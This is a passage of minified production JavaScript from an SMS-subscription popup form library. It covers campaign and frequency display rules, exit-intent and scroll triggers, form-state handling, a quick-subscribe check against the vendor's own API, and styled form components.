0:Ae.utmMediums,Me=null==b||null===(Pe=b.specificUtm)||void 0===Pe?void 0:Pe.utmNames,Le=H(),Be=[],De=[],Ue=[],ze){for(He=[],Ve=[],Ye=0;Ye<ze.length;++Ye)"contains"===(null==ze?void 0:ze[Ye].type)&&(null===(We=Le.utm_source)||void 0===We?void 0:We.indexOf(null==ze?void 0:ze[Ye].url))>-1?He.push(null==ze?void 0:ze[Ye].url):"matches"===(null==ze?void 0:ze[Ye].type)&&Le.utm_source===(null==ze?void 0:ze[Ye].url)&&Ve.push(null==ze?void 0:ze[Ye].url);Be=[].concat(He,Ve)}if(Re){for(Ge=[],$e=[],Je=0;Je<Re.length;++Je)"contains"===(null==Re?void 0:Re[Je].type)&&(null===(Ke=Le.utm_medium)||void 0===Ke?void 0:Ke.indexOf(null==Re?void 0:Re[Je].url))>-1?Ge.push(null==Re?void 0:Re[Je].url):"matches"===(null==Re?void 0:Re[Je].type)&&Le.utm_medium===(null==Re?void 0:Re[Je].url)&&$e.push(null==Re?void 0:Re[Je].url);De=[].concat(Ge,$e)}if(Me){for(Ze=[],Xe=[],Qe=0;Qe<Me.length;++Qe)"contains"===(null==Me?void 0:Me[Qe].type)&&(null===(et=Le.utm_medium)||void 0===et?void 0:et.indexOf(null==Me?void 0:Me[Qe].url))>-1?Ze.push(null==Me?void 0:Me[Qe].url):"matches"===(null==Me?void 0:Me[Qe].type)&&Le.utm_medium===(null==Me?void 0:Me[Qe].url)&&Xe.push(null==Me?void 0:Me[Qe].url);Ue=[].concat(Ze,Xe)}qe=[].concat(Be,De,Ue),"hideCampaign"===Fe&&qe.length?(y.specificUtm=!1,_=!0):"showCampaign"!==Fe||qe.length||(y.specificUtm=!1,_=!0)}return null!=b&&null!==(l=b.clickBased)&&void 0!==l&&l.status&&(y.clickBased=!1,_?y.clickBased=!1:p.addEventListener("mousedown",V)),null!=b&&null!==(c=b.pageExit)&&void 0!==c&&c.status&&(y.pageExit=!0,_?y.pageExit=!1:(u?(p.addEventListener("scroll",J),y.pageExit=!1):(p.addEventListener("mouseout",$),y.pageExit=!1),_=!0)),e.abrupt("return",Promise.resolve(y));case 49:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function W(){return(W=so()(mo().mark((function e(){var t,n,o,i,r,a,l,c,f,p,b,g,v,_,y,w,S,N,C,k,T,O,E,I,A,P,F,z,R,M,L,B,D,U,q,H,V,Y,W,G,$,J,K,Z,X,Q,ee,te,ne,oe,ie,re,ae,le,ce,se,ue;return mo().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!d&&!m){e.next=2;break}return e.abrupt("return",Promise.resolve({showImmediately:!0,timing:0,scroll:0}));case 2:if(h===wn){e.next=13;break}if(h!==Sn){e.next=7;break}return e.abrupt("return",Promise.resolve({showImmediately:!0,timing:0,scroll:0}));case 7:if(h!==xn){e.next=11;break}return e.abrupt("return",Promise.resolve({showImmediately:!1,timing:0,scroll:0}));case 11:if(h!==Nn){e.next=13;break}return e.abrupt("return",Promise.resolve({showImmediately:!0,timing:0,scroll:0}));case 13:if(h!==wn){e.next=17;break}if(!(kt("smsbump_show_mini_state"+s)||"before"===(null==j||null===(k=j.miniForm)||void 0===k?void 0:k.show)&&null!==(T=x[0])&&void 0!==T&&null!==(O=T.settings)&&void 0!==O&&O.enabled)){e.next=17;break}return e.abrupt("return",Promise.resolve({showImmediately:!0,timing:0,scroll:0}));case 17:if("mobile"!==(null==j?void 0:j.devices)||u){e.next=21;break}return e.abrupt("return",Promise.reject("device_check"));case 21:if("desktop"!==(null==j?void 0:j.devices)||!u){e.next=23;break}return e.abrupt("return",Promise.reject("device_check"));case 23:if(E=(null==j?void 0:j.isUsingEnhancedBehavior)&&(null==j||null===(t=j.frequency)||void 0===t||null===(n=t.options)||void 0===n?void 0:n.includes("showInNextSession"))&&(!(null!=j&&null!==(o=j.advancedConditions)&&void 0!==o&&null!==(i=o.pageCount)&&void 0!==i&&i.status)||"showCampaign"===(null==j||null===(r=j.advancedConditions)||void 0===r?void 0:r.pageCount.option)),I=(null==j?void 0:j.isUsingEnhancedBehavior)&&(null==j?void 0:j.frequency.options.includes("disableOnClose")),A=!(null!=j&&j.isUsingEnhancedBehavior)&&(null==j||null===(a=j.frequency)||void 0===a?void 0:a.disableOnClose),P=null==j?void 0:j.advancedConditions,!I&&!A){e.next=31;break}if(!kt("smsbump_frequency_disable_on_close"+s)){e.next=31;break}return e.abrupt("return",Promise.reject("frequency_status_check"));case 31:if(!E||null!=P&&null!==(l=P.pageCount)&&void 0!==l&&l.status&&"showCampaign"!==(null==P?void 0:P.pageCount.option)){e.next=44;break}if(!(F=kt("smsbump_frequency_show_next_session"+s))){e.next=44;break}if(!(F=JSON.parse(F)).created){e.next=44;break}if((z=new Date).setTime(F.created),(R=new Date).setTime(Date.now()-18e5),!(z.getTime()>R.getTime())){e.next=44;break}return Ct("smsbump_show_mini_state"+s),e.abrupt("return",Promise.reject("frequency_status_check"));case 44:if(M=(null==j?void 0:j.isUsingEnhancedBehavior)&&(null==j||null===(c=j.frequency)||void 0===c||null===(f=c.options)||void 0===f?void 0:f.includes("showDaysAfterClose"))&&(!(null!=j&&null!==(p=j.advancedConditions)&&void 0!==p&&null!==(b=p.pageCount)&&void 0!==b&&b.status)||"showCampaign"===(null==j||null===(g=j.advancedConditions)||void 0===g?void 0:g.pageCount.option)),L=(null==j?void 0:j.isUsingEnhancedBehavior)&&(null==j||null===(v=j.frequency)||void 0===v||null===(_=v.options)||void 0===_?void 0:_.includes("showDaysAfterSubmit"))&&(!(null!=j&&null!==(y=j.advancedConditions)&&void 0!==y&&null!==(w=y.pageCount)&&void 0!==w&&w.status)||"showCampaign"===(null==j||null===(S=j.advancedConditions)||void 0===S?void 0:S.pageCount.option)),B=!(null!=j&&j.isUsingEnhancedBehavior)&&"dontShowXDays"===(null==j||null===(N=j.frequency)||void 0===N?void 0:N.frequencyOptions),!L&&!M){e.next=87;break}if(!(null!=j&&null!==(D=j.frequency)&&void 0!==D&&D.daysAfterClose||null!=j&&null!==(U=j.frequency)&&void 0!==U&&U.daysAfterSubmit)){e.next=77;break}if(V=kt("smsbump_frequency_submit_subscribe"+s),Y=kt("smsbump_frequency_subscribe"+s),!L||!V){e.next=64;break}if(!(V=JSON.parse(V)).created){e.next=62;break}if((W=new Date).setTime(V.created),G=new Date,$=864e5*j.frequency.daysAfterSubmit,G.setTime(Date.now()-$),!(W.getTime()>G.getTime())){e.next=62;break}return e.abrupt("return",Promise.reject("frequency_status_check"));case 62:e.next=75;break;case 64:if(!M||!Y){e.next=75;break}if(!(Y=JSON.parse(Y)).created){e.next=75;break}if((J=new Date).setTime(Y.created),K=new Date,Z=864e5,X=M?j.frequency.daysAfterClose*Z:L?j.frequency.daysAfterSubmit*Z:j.frequency.frequencyDays*Z,K.setTime(Date.now()-X),!(J.getTime()>K.getTime())){e.next=75;break}return e.abrupt("return",Promise.reject("frequency_status_check"));case 75:case 81:e.next=87;break;case 77:if(0!==(null==j||null===(q=j.frequency)||void 0===q?void 0:q.daysAfterSubmit)){e.next=83;break}if(!kt("smsbump_frequency_submit_subscribe"+s)){e.next=81;break}return e.abrupt("return",Promise.reject("frequency_status_check"));case 83:if(0!==(null==j||null===(H=j.frequency)||void 0===H?void 0:H.daysAfterClose)){e.next=87;break}if(!kt("smsbump_frequency_subscribe"+s)){e.next=87;break}return e.abrupt("return",Promise.reject("frequency_status_check"));case 87:if(!B){e.next=107;break}if(null==j||null===(Q=j.frequency)||void 0===Q||!Q.frequencyDays){e.next=103;break}if(!(te=kt("smsbump_frequency_subscribe"+s))){e.next=101;break}if(!(te=JSON.parse(te)).created){e.next=101;break}if((ne=new Date).setTime(te.created),oe=new Date,ie=864e5*j.frequency.frequencyDays,oe.setTime(Date.now()-ie),!(ne.getTime()>oe.getTime())){e.next=101;break}return e.abrupt("return",Promise.reject("frequency_status_check"));case 101:e.next=107;break;case 103:if(0!==(null==j||null===(ee=j.frequency)||void 0===ee?void 0:ee.frequencyDays)){e.next=107;break}if(!kt("smsbump_frequency_subscribe"+s)){e.next=107;break}return e.abrupt("return",Promise.reject("frequency_status_check"));case 107:if("setDelay"!==(null==j||null===(C=j.timing)||void 0===C?void 0:C.option)){e.next=113;break}return le=0,ce=0,null!=j&&null!==(re=j.timing)&&void 0!==re&&re.afterScroll&&(ce=null==j||null===(se=j.timing)||void 0===se?void 0:se.afterScrollValue),null!=j&&null!==(ae=j.timing)&&void 0!==ae&&ae.afterSeconds&&(le=1e3*(null==j||null===(ue=j.timing)||void 0===ue?void 0:ue.afterSecondsValue)),e.abrupt("return",Promise.resolve({showImmediately:!1,timing:le,scroll:ce}));case 113:return e.abrupt("return",Promise.resolve({showImmediately:!0,timing:0,scroll:0}));case 114:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var G=function e(){var t,n=p.documentElement,o=p.body,i=null==p||null===(t=p.smsbumpParams)||void 0===t?void 0:t.formScrollValue,r=(n.scrollTop||o.scrollTop)/((n.scrollHeight||o.scrollHeight)-n.clientHeight)*100;i&&r>=i&&(g||(v(),p.removeEventListener("scroll",e),eo(p.body)&&p.body.removeEventListener("scroll",e),delete p.smsbumpParams))},$=function e(t){if(t){var n=t.relatedTarget||t.toElement;n&&"HTML"!==(null==n?void 0:n.nodeName)||g||(v(),p.removeEventListener("mouseout",e))}},J=function e(){var t=p.documentElement,n=p.body;(t.scrollTop||n.scrollTop)/((t.scrollHeight||n.scrollHeight)-t.clientHeight)*100<=0&&(g||(v(),p.removeEventListener("scroll",e)))};return(0,e.useEffect)((function(){var e=p.location.origin+p.location.pathname+p.location.search;if(Array.isArray(S)){var t,n;if((null==S?void 0:S[0])!==e){null==S||S[0],S.unshift(e),N(S);var o=1;O&&(o=O,o++),St("smsbump_form_pages_session"+s,o)}if(null!=j&&null!==(t=j.advancedConditions)&&void 0!==t&&null!==(n=t.pageCount)&&void 0!==n&&n.status){if(E.length<20){var i,r;E.push(e);var a=E.filter((function(e,t,n){return n.indexOf(e)===t}));E=a,null!=j&&null!==(i=j.advancedConditions)&&void 0!==i&&null!==(r=i.pageCount)&&void 0!==r&&r.countUnique&&St("smsbump_form_pages_unique_session"+s,a)}}else Nt("smsbump_form_pages_unique_session"+s)}if(null!=U&&U.status&&(null==U?void 0:U.urls.length)>0&&Qn(k)&&(0===k.length||e!==k[k.length-1]||"sequence_matched"!==k[k.length-1])){var l=e.endsWith("/")?e.slice(0,-1):e;k.push(l),T(k)}return function(){return W.apply(this,arguments)}().then((function(e){(function(){return Y.apply(this,arguments)})().then((function(e){if(e.showImmediately)return Promise.resolve();var t,n=Object.values(e);t=!0;for(var o=0;o<n.length;++o)if(!n[o]){t=!1;break}return t?Promise.resolve():Promise.reject("advanced_conditions_check")})).then((function(){var t=e.showImmediately,n=e.timing,o=e.scroll;t?v():o?n?setTimeout((function(){g||(p.smsbumpParams={},p.smsbumpParams.formScrollValue=o,p.addEventListener("scroll",G),p.body.addEventListener("scroll",G))}),n):(p.smsbumpParams={},p.smsbumpParams.formScrollValue=o,p.addEventListener("scroll",G),p.body.addEventListener("scroll",G)):n&&setTimeout((function(){g||v()}),n)})).catch((function(e){console.log(e)}))})).catch((function(e){console.log(e)})),function(){p.removeEventListener("scroll",G),eo(p.body)&&p.body.removeEventListener("scroll",G),delete p.smsbumpParams}}),[]),wt(fo.Provider,{value:{},children:l},void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/context/BehaviorContext.js",lineNumber:889,columnNumber:12},void 0)},ho=["isMobile"],bo=["type","parent","config","formState","shopifyThemeVersion","quick_subscribe_number","isDev","isAdmin","formPreviewEnabled","selectedStep","selectedStepIndex","user","children"],go="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/context/InitContext.js",vo=void 0,_o={parent:document,isDev:!1,isAdmin:!1,open:!1,orientation:!1,isMobile:(Gn=!1,$n=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test($n)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test($n.substr(0,4)))&&(Gn=!0),Gn),quickSubscribe:!1,shopifyThemeVersion:"",quickSubscribeNumber:"69551",type:"",config:{},props:{},eligible_regions:[],country:"",internalFormState:{},formPreviewEnabled:!1,currentSelectedStepData:{},user:{},brandName:""},yo=function(e,t){switch(t.type){case"SET_CONFIG":return Object.assign({},e,{config:t.payload});case"SET_PROPS":return Object.assign({},e,{props:t.payload});case"SET_SHOPIFY_THEME_VERSION":return Object.assign({},e,{shopifyThemeVersion:t.payload});case"SET_TYPE":return Object.assign({},e,{type:t.payload});case"SET_ORIENTATION":return Object.assign({},e,{orientation:t.payload});case"SET_IS_MOBILE":return Object.assign({},e,{isMobile:t.payload});case"SET_QUICK_SUBSCRIBE":return Object.assign({},e,{quickSubscribe:t.payload});case"SET_QUICK_SUBSCRIBE_NUMBER":return Object.assign({},e,{quickSubscribeNumber:t.payload});case"SET_BRAND_NAME":return Object.assign({},e,{brandName:t.payload});case"SET_FORM_PREVIEW":return Object.assign({},e,{formPreviewEnabled:t.payload});case"SET_USER_DATA":return Object.assign({},e,{user:t.payload});case"SET_CURRENT_STEP_DATA":return Object.assign({},e,{currentSelectedStepData:t.payload});case"SET_PARENT":return Object.assign({},e,{parent:t.payload});case"SET_IS_DEV":return Object.assign({},e,{isDev:t.payload});case"SET_IS_ADMIN":return Object.assign({},e,{isAdmin:t.payload});case"SET_ELIGIBLE_REGIONS":return Object.assign({},e,{eligible_regions:t.payload});case"SET_COUNTRY":return Object.assign({},e,{country:t.payload});case"SET_INTERNAL_FORM_STATE":return Object.assign({},e,{internalFormState:t.payload});default:return e}},xo=(0,e.createContext)(null),wo=function(t){var n=(0,e.useReducer)(yo,_o),o=n[0],i=n[1],r=(0,e.useState)(!0),a=r[0],l=r[1];(0,e.useEffect)((function(){l(!0);var e=t.form_id,n=void 0!==e&&e,o=t.parent,r=t.isDev,a=void 0!==r&&r,s=(null==o?void 0:o.contentDocument)||document;i({type:"SET_PARENT",payload:s}),void 0===window.orientation?s.body.onresize=function(){s.body.clientWidth>s.clientHeight?i({type:"SET_ORIENTATION",orientation:"horizontal"}):i({type:"SET_ORIENTATION",orientation:"vertical"})}:i({type:"SET_ORIENTATION",orientation:0!==window.orientation&&180!==window.orientation?"horizontal":"vertical"}),a?(i({type:"SET_QUICK_SUBSCRIBE",payload:!0}),l(!1)):c(n)}),[]),(0,e.useEffect)((function(){var e=t.type,n=(t.parent,t.config),o=t.formState,r=o.isMobile,a=void 0===r?void 0:r,l=_t()(o,ho),c=t.shopifyThemeVersion,s=void 0===c?null:c,u=t.quick_subscribe_number,d=t.isDev,m=void 0!==d&&d,f=t.isAdmin,p=void 0!==f&&f,h=t.formPreviewEnabled,b=void 0!==h&&h,g=t.selectedStep,v=void 0===g?null:g,_=t.selectedStepIndex,y=void 0===_?null:_,x=t.user,w=void 0===x?{}:x,S=(t.children,_t()(t,bo));i({type:"SET_TYPE",payload:e}),i({type:"SET_CONFIG",payload:n}),void 0!==a&&i({type:"SET_IS_MOBILE",payload:a}),void 0!==l&&i({type:"SET_INTERNAL_FORM_STATE",payload:l}),void 0!==u&&i({type:"SET_QUICK_SUBSCRIBE_NUMBER",payload:u}),Tt(v)&&null!==y&&i({type:"SET_CURRENT_STEP_DATA",payload:{step:v,index:y}}),Tt(s)&&i({type:"SET_SHOPIFY_THEME_VERSION",payload:s}),i({type:"SET_PROPS",payload:S}),i({type:"SET_IS_DEV",payload:m}),i({type:"SET_IS_ADMIN",payload:p}),i({type:"SET_FORM_PREVIEW",payload:b}),i({type:"SET_USER_DATA",payload:w})}),[t]);var c=function(e){var n=t.default_country,o=void 0===n?"":n;fetch("https://subscription-forms.smsbump.com/quick-subscribe-check",{method:"POST",body:JSON.stringify({form_id:e})}).then((function(e){return e.json()})).then((function(e){e.hasOwnProperty("quick_subscribe")&&i({type:"SET_QUICK_SUBSCRIBE",payload:e.quick_subscribe}),e.hasOwnProperty("quick_subscribe_number")&&i({type:"SET_QUICK_SUBSCRIBE_NUMBER",payload:e.quick_subscribe_number}),e.hasOwnProperty("eligible_regions")&&i({type:"SET_ELIGIBLE_REGIONS",payload:e.eligible_regions}),e.hasOwnProperty("country")?i({type:"SET_COUNTRY",payload:e.country}):i({type:"SET_COUNTRY",payload:o}),e.hasOwnProperty("brand_name")&&i({type:"SET_BRAND_NAME",payload:e.brand_name}),l(!1)}))};return a?null:wt(xo.Provider,{value:Object.assign({},o),children:wt(Ft,{children:wt(An,{children:wt(Mn,{children:wt(Dn,{children:wt(lo,{children:wt(po,{children:wt(qe,{target:o.parent.head,children:t.children},void 0,0,{fileName:go,lineNumber:267,columnNumber:21},vo)},void 0,0,{fileName:go,lineNumber:266,columnNumber:19},vo)},void 0,0,{fileName:go,lineNumber:265,columnNumber:17},vo)},void 0,0,{fileName:go,lineNumber:264,columnNumber:15},vo)},void 0,0,{fileName:go,lineNumber:263,columnNumber:13},vo)},void 0,0,{fileName:go,lineNumber:262,columnNumber:11},vo)},void 0,0,{fileName:go,lineNumber:261,columnNumber:9},vo)},void 0,0,{fileName:go,lineNumber:260,columnNumber:7},vo)};var So=function(e){var t=e.r,n=void 0===t?0:t,o=e.g,i=void 0===o?0:o,r=e.b;return"rgba("+n+", "+i+", "+(void 0===r?0:r)+", "+e.a+")"},No=["className"],Co=gt.div.withConfig({componentId:"sc-vkwydc-0"})(["position:fixed;display:block;width:100%;height:100%;top:0;left:0;right:0;bottom:0;z-index:2147483645;cursor:pointer;background-color:",";"],(function(e){return e.opacity?"rgba(0,0,0, "+e.opacity+")":"none"}));const ko=function(t){var n=t.className,o=void 0===n?"":n,i=_t()(t,No),r=(0,(0,e.useContext)(jn).popupThemeConfig)().overlay,a=r.enabled,l=r.opacity;return a?wt(Co,Object.assign({},i,{opacity:l,className:"overlay "+(o||"")}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/ContextFields/Overlay/index.js",lineNumber:32,columnNumber:9},void 0):null};var To,Oo,Eo,Io,jo,Ao="theme",Po="from",Fo="text",zo="phoneField",Ro="emailField",Mo="countryField",Lo="buttonField",Bo="checkboxField",Do="closeButtonField",Uo="complianceMenu",qo="additionalFieldsMenu",Ho="floatingButtonMenu";(jo={})[wn]=((To={})[Ot]=[Ao,Po,Fo,Mo,zo,Ro,Lo,Bo,Do,Uo,qo],To[It]=[Po,Fo,Do],To[Et]=[Po,Fo,Do,"successIconImage"],To[jt]=[Ho,Fo],To),jo[xn]=((Oo={})[Ot]=[Ho,Po,Fo,Mo,zo,Ro,Lo,Bo,Do,Uo,qo],Oo[Et]=[Po,Fo,Do],Oo),jo[Sn]=((Eo={})[Ot]=[Po,Fo,Mo,zo,Ro,Lo,Bo,Do,Uo,qo],Eo[Et]=[Po,Fo,Do],Eo),jo[Nn]=((Io={})[Ot]=[Ao,Po,Fo,Mo,zo,Ro,Lo,Bo,Do,Uo,qo],Io[It]=[Po,Fo,Do],Io[Et]=[Po,Fo],Io);var Vo=["componentType","children","editable"],Yo=gt.div.withConfig({componentId:"sc-75msgg-0"})(["letter-spacing:",";text-rendering:optimizeLegibility;font-size:",";font-family:",";line-height:",";font-weight:",";font-style:",";text-decoration:",";text-align:",";text-transform:",";white-space:pre-wrap;"," &:focus{","}"," "," box-shadow:none !important;&.close-button{width:fit-content;padding-top:0;padding-bottom:0;}"],(function(e){return e.letterSpacing?e.letterSpacing+"px !important":"normal !important"}),(function(e){return e.fontSize?e.fontSize+"px !important":"initial !important"}),(function(e){return e.fontStyle?e.fontStyle+" !important":"initial !important"}),(function(e){return e.lineHeight?e.lineHeight+"px !important":"initial !important"}),(function(e){return e.bold?"bold !important":"normal !important"}),(function(e){return e.italic?"italic !important":"normal !important"}),(function(e){return e.underline?"underline":"none !important"}),(function(e){return e.alignment?e.alignment:"initial !important"}),(function(e){return e.textTransform?e.textTransform:"none !important"}),(function(e){return e.cursor&&"cursor: "+e.cursor+";"}),(function(e){return e.editable&&"outline: outset 1px !important;"}),(function(e){return e.fontColor&&"color: "+So(e.fontColor)+" !important;"}),(function(e){return e.paddingBottom&&"padding-bottom: "+e.paddingBottom+"px !important;"}));const Wo=function(t){var n=t.componentType,o=t.children,i=t.editable,r=void 0!==i&&i,a=_t()(t,Vo);return r?e.default.createElement(Yo,Object.assign({as:n,contentEditable:!1,editable:!0,onClick:function(e){return e.stopPropagation()}},a),o):e.default.createElement(Yo,Object.assign({as:n},a),o)};var Go=["componentType","className","children"],$o="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/ContextFields/CloseButton/index.js",Jo=void 0,Ko=gt.span.withConfig({componentId:"sc-11mj446-0"})(["color:"," !important;pointer-events:none;box-shadow:none;"],(function(e){return e.color?So(e.color):"initial"}));const Zo=function(t){var n,o,i,r,a,l,c,s,u,d,m=t.componentType,f=void 0===m?"button":m,p=t.className,h=void 0===p?"":p,b=t.children,g=_t()(t,Go),v=(0,e.useContext)(jn),_=v.formConfig,y=v.allStepsSettings,x=(0,e.useContext)(zn).actions,w=x.onClose,S=x.setActiveStep,N=x.setMinimisedOnIndex,C=x.setShouldTriggerAnimation,k=(0,e.useContext)(xo),T=k.type,O=(k.parent,(0,e.useContext)(At).stepsState.step),E=O[0],I=O[1],j=(0,e.useState)(null),A=j[0],P=j[1],F=_().inputFields[Gt];return(0,e.useEffect)((function(){if("popup"===T){var e=y().miniForm[0].settings;P(e)}}),[T,y]),wt(Wo,Object.assign({},g,{componentType:f,fontColor:F.textColor,fontSize:null==F||null===(n=F.fontStyleSettings)||void 0===n?void 0:n.fontSize,fontStyle:null==F||null===(o=F.fontStyleSettings)||void 0===o?void 0:o.fontFamily,lineHeight:null==F||null===(i=F.fontStyleSettings)||void 0===i?void 0:i.lineHeight,bold:null==F||null===(r=F.fontStyleSettings)||void 0===r||null===(a=r.effects)||void 0===a?void 0:a.bold,italic:null==F||null===(l=F.fontStyleSettings)||void 0===l||null===(c=l.effects)||void 0===c?void 0:c.italic,underline:null==F||null===(s=F.fontStyleSettings)||void 0===s||null===(u=s.effects)||void 0===u?void 0:u.underline,alignment:null==F||null===(d=F.fontStyleSettings)||void 0===d?void 0:d.alignment,type:"button","data-dismiss":"modal","aria-label":"Close",onClick:function(){if("popup"!==T||"form"!==E||null==A||!A.enabled)return w();S("miniForm"),N(I),C(!0),setTimeout((function(){w()}),410)},className:"close-button "+h,"data-field":Do,children:b||wt(Ko,{color:F.textColor,children:"×"},void 0,0,{fileName:$o,lineNumber:83,columnNumber:36},Jo)}),void 0,0,{fileName:$o,lineNumber:65,columnNumber:9},Jo)};var Xo=["componentType","className"];const Qo=function(t){var n,o,i,r=t.componentType,a=void 0===r?"h1":r,l=t.className,c=void 0===l?"":l,s=_t()(t,Xo),u=(0,e.useContext)(jn).formConfig,d=(0,e.useContext)(xo),m=d.isDev,f=d.isAdmin,p=u().texts[Dt];return wt(Wo,Object.assign({},s,{componentType:a,fontColor:p.color,fontSize:p.fontSize,fontStyle:p.fontFamily,lineHeight:p.lineHeight,bold:null===(n=p.effects)||void 0===n?void 0:n.bold,italic:null===(o=p.effects)||void 0===o?void 0:o.italic,underline:null===(i=p.effects)||void 0===i?void 0:i.underline,alignment:p.alignment,textTransform:p.textTransform,className:"header-text "+c,"data-field":"headerText",paddingBottom:p.paddingBottom,letterSpacing:p.letterSpacing,editable:!0,cursor:m||f?"text":"default",children:p.text}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/ContextFields/HeaderText/index.js",lineNumber:19,columnNumber:5},void 0)};var ei=["componentType","className"];const ti=function(t){var n,o,i,r=t.componentType,a=void 0===r?"h2":r,l=t.className,c=void 0===l?"":l,s=_t()(t,ei),u=(0,e.useContext)(jn).formConfig,d=(0,e.useContext)(xo),m=d.isDev,f=d.isAdmin,p=u().texts[Ut];return wt(Wo,Object.assign({},s,{componentType:a,fontColor:p.color,fontSize:p.fontSize,fontStyle:p.fontFamily,lineHeight:p.lineHeight,bold:null===(n=p.effects)||void 0===n?void 0:n.bold,italic:null===(o=p.effects)||void 0===o?void 0:o.italic,underline:null===(i=p.effects)||void 0===i?void 0:i.underline,alignment:null==p?void 0:p.alignment,textTransform:p.textTransform,className:"description-text "+c,"data-field":"descriptionText",paddingBottom:p.paddingBottom,letterSpacing:p.letterSpacing,editable:!0,cursor:m||f?"text":"default",children:p.text}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/ContextFields/DescriptionText/index.js",lineNumber:21,columnNumber:9},void 0)};var ni=["className"];const oi=function(t){var n=t.className,o=_t()(t,ni),i=(0,e.useContext)(jn).formConfig,r=(0,e.useContext)(zn).formState,a=(0,e.useContext)(Ln),l=a.checkbox,c=a.checkboxError,s=a.setInputState,u=i(),d=r.error;return u.inputFields[Wt],wt("input",Object.assign({},o,{type:"checkbox",onChange:function(e){return function(e){e.preventDefault(),e.stopPropagation(),s((function(e){return Object.assign({},e,{checkbox:!e.checkbox})}))}(e)},checked:l,className:(c||d?"is-invalid":"")+" "+n,id:"agree",name:"agree","data-field":Bo}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/ContextFields/CheckboxField/index.js",lineNumber:37,columnNumber:9},void 0)};var ii=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];var i=Ke.apply(void 0,[e].concat(n)).join(""),r=dt(i);return new He(r,[i,r,"@keyframes"])}(["from{transform:rotate(0deg);}to{transform:rotate(360deg);}"]),ri="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/ChangableFormStyles.js",ai=void 0,li=gt.div.withConfig({componentId:"sc-1ru733p-0"})([""," color:",";background-color:",";line-height:",";font-size:",";font-weight:",";font-style:",";font-family:",";text-decoration:",";text-align:",";border-radius:",";"," "," text-transform:none !important;"," "," & span:focus{outline:outset 1px !important;-webkit-user-select:text;user-select:text;}& span{padding:4px;&:focus{outline:outset 1px !important;-webkit-user-select:text;user-select:text;}}"],(function(e){return e.buttonWidth&&"width: "+e.buttonWidth+"%;"}),(function(e){return e.textColor?So(e.textColor)+" !important":"initial !important"}),(function(e){return e.fieldColor?So(e.fieldColor)+" !important":"initial !important"}),(function(e){return e.lineHeight?e.lineHeight+"px !important ":"initial !important"}),(function(e){return e.fontSize?e.fontSize+"px !important ":"initial !important"}),(function(e){return e.bold?"bold !important":"normal !important"}),(function(e){return e.italic?"italic !important":"normal !important"}),(function(e){return e.fontStyle?e.fontStyle+" !important":"initial !important"}),(function(e){return e.underline?"underline !important":"none  !important"}),(function(e){return 